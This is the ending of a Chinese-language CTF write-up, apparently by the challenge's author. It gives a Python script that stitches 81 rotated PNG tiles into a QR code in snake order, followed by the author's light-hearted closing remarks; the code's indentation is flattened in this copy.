import glob
from PIL import Image
import re

def combine_images():
# 获取当前目录下所有png文件
png_files = glob.glob("*.png")
print(f"找到 {len(png_files)} 个PNG文件")

# 显示前几个文件名以便调试
for i, file in enumerate(png_files[:5]):
print(f"示例文件 {i+1}: {file}")

# 过滤和排序文件
processed_files = []
for file in png_files:
# 使用正则表达式提取二进制编号和旋转信息
# 二进制编号由0和1组成,共7位
match = re.match(r'([01]{7})-(\d)\.png', file)
if match:
binary_str = match.group(1)
rotation = int(match.group(2))
# 将二进制字符串转换为十进制数用于排序
decimal_num = int(binary_str, 2)
processed_files.append({
'filename': file,
'binary_str': binary_str,
'decimal_num': decimal_num,
'rotation': rotation
})
print(f"成功解析: {file} -> 二进制: {binary_str}, 十进制: {decimal_num}, 旋转: {rotation}")
else:
print(f"无法解析文件名: {file}")

# 按十进制数值排序
processed_files.sort(key=lambda x: x['decimal_num'])

if len(processed_files) != 81:
print(f"错误:找到 {len(processed_files)} 个符合规则的文件,但需要81个文件")
print("请检查文件名格式是否正确")
return

# 获取第一张图片的尺寸(旋转前)
first_img = Image.open(processed_files[0]['filename'])
img_width, img_height = first_img.size

# 计算大图的尺寸(9x9网格)
cols = 9
rows = 9
canvas_width = img_width * cols
canvas_height = img_height * rows

# 创建新画布
combined_image = Image.new('RGBA', (canvas_width, canvas_height))

print("开始拼接图片...")

# 逐个处理并拼接图片 - S型排列
for row in range(rows):
for col in range(cols):
# 计算在列表中的索引
if row % 2 == 0: # 偶数行(0,2,4,6,8)从左到右
index = row * cols + col
else: # 奇数行(1,3,5,7)从右到左
index = row * cols + (cols - 1 - col)

file_info = processed_files[index]

# 打开图片
img = Image.open(file_info['filename'])

# 根据旋转信息旋转图片 - 改回逆时针旋转
rotation_count = file_info['rotation']
if rotation_count == 1:
img = img.rotate(90, expand=True) # 逆时针90度
elif rotation_count == 2:
img = img.rotate(180, expand=True) # 逆时针180度
elif rotation_count == 3:
img = img.rotate(270, expand=True) # 逆时针270度
# rotation_count == 0 时不旋转

# 计算粘贴位置
x = col * img_width
y = row * img_height

# 将图片粘贴到画布上
combined_image.paste(img, (x, y))

if row < 2 and col < 3: # 只显示前几项的处理信息,避免输出太多
print(f"已处理: {file_info['filename']} -> 位置({row},{col}) 索引{index} 逆时针旋转{file_info['rotation']}次")

print(f"... 已处理所有81张图片")

# 保存拼接后的图片
output_filename = "combined_image_snake.png"
combined_image.save(output_filename)
print(f"\n拼接完成!已保存为: {output_filename}")
print(f"最终图片尺寸: {canvas_width} x {canvas_height}")
print(f"网格布局: {rows} x {cols} (S型排列)")
print(f"单张图片尺寸: {img_width} x {img_height}")

# 显示排列顺序示意图
print("\n排列顺序示意图 (S型):")
for row in range(min(3, rows)): # 只显示前3行作为示例
row_indices = []
for col in range(cols):
if row % 2 == 0:
index = row * cols + col
else:
index = row * cols + (cols - 1 - col)
row_indices.append(f"{index+1:2d}")
direction = "→" if row % 2 == 0 else "←"
print(f"行 {row}: {direction} {' '.join(row_indices)}")

if __name__ == "__main__":
combine_images()

得到拼接完成的二维码,扫码即可获得flag。

总结

还算是一次比较开心的出题经历,看到大家能做得开心咱也开心喵。

(看到大家红温咱就更开心了喵喵喵喵喵喵喵喵喵!)

(说不定我会在校赛上连载ika小故事,谁知道呢?)